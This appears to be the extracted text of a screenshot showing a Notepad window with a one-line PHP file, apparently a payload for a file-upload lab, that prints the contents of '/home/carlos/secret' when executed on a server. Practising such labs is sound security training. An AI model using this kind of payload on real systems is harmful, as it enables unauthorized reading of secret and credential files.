 New Text Document.php - Notepad
File Edit Format View Help
<?php echo file_get_contents('/home/carlos/secret'); ?>
Ln 1, Col 1 100% Windows (CRLF) UTF-8